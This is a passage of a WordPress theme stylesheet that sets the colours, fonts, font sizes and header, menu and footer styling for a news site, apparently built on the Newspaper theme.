    .td_block_template_9 .td-related-title:after {
        background-color: #006aa7;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #006aa7;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #006aa7 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #006aa7;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #006aa7 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #006aa7 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #006aa7;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #006aa7;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #006aa7;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 106, 167, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #006aa7;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #006aa7;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #006aa7 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #006aa7 transparent transparent transparent !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dc6b2f;
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .menu-item a {
        font-size:15px;
	
    }
    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-weight:bold;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-size:15px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-weight:bold;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-weight:bold;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-weight:bold;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-weight:bold;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-weight:bold;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-weight:normal;
	
    }



	
    body, p {
    	font-family:lato;
	font-size:16px;
	line-height:20px;
	font-weight:normal;
	
    }




    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ff5151;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #006aa7;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #006aa7;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #006aa7 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #006aa7;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #00456d;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #00456d;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #e0edf4;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: rgba(255,255,255,0.65);
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #df4f26;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #df4f26 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #e0edf4;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #e0edf4;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e0edf4 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #e0edf4;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-size:15px;
	
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dc6b2f !important;
    }    
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #006aa7;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #dc6b2f;
    }
    
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #003e63;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #e0edf4;
    }
    
    
    .td-sub-footer-container {
        background-color: #f05529;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://news.milkbranch.ru/wp-content/uploads/2017/11/bg-footer05a.jpg');
    }

    
    .td-footer-wrapper::before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.04;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:lato;
	font-size:17px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:lato;
	font-size:15px;
	font-weight:500;
	
    }
    
    .td-post-date .entry-date {
        font-family:lato;
	font-size:14px;
	font-weight:500;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:lato;
	font-size:12px;
	font-weight:500;
	text-transform:none;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:lato;
	font-size:13px;
	font-weight:normal;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-size:15px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-size:15px;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:lato;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:lato;
	font-size:16px;
	line-height:20px;
	font-weight:normal;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:lato;
	
	}
    
    .td_module_1 .td-module-title {
    	font-size:21px;
	line-height:24px;
	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:21px;
	line-height:24px;
	font-weight:bold;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:19px;
	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:16px;
	line-height:19px;
	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:16px;
	line-height:19px;
	font-weight:bold;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:23px;
	line-height:26px;
	font-weight:bold;
	
    }
    
    .td_module_16 .td-module-title {
    	font-size:16px;
	line-height:19px;
	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:lato;
	
	}
    
    .td_block_trending_now .entry-title {
    	font-size:16px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-size:19px;
	line-height:22px;
	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:16px;
	line-height:19px;
	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-size:19px;
	line-height:22px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:20px;
	line-height:23px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:22px;
	line-height:26px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-size:18px;
	line-height:21px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-size:19px;
	line-height:22px;
	font-weight:bold;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:lato;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:38px;
	line-height:46px;
	font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-size:60px;
	line-height:66px;
	font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-size:17px;
	line-height:22px;
	font-weight:normal;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-size:16px;
	line-height:25px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-size:16px;
	line-height:25px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-style:normal;
	font-weight:normal;
	
    }
    
    .td-post-content li {
        font-size:17px;
	font-weight:normal;
	
    }
    
    .td-post-content h1 {
        font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-weight:bold;
	
    }
    
    .td-post-content h4 {
        font-weight:bold;
	
    }
    
    .td-post-content h5 {
        font-weight:normal;
	
    }
    
    .td-post-content h6 {
        font-weight:normal;
	
    }
    
    
    
    .post .td-category a {
        font-size:14px;
	font-weight:normal;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-weight:normal;
	
    }
    
    .post header .td-post-date .entry-date {
        font-size:15px;
	font-weight:normal;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-size:15px;
	font-weight:normal;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-weight:normal;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:lato;
	font-weight:normal;
	
    }
    
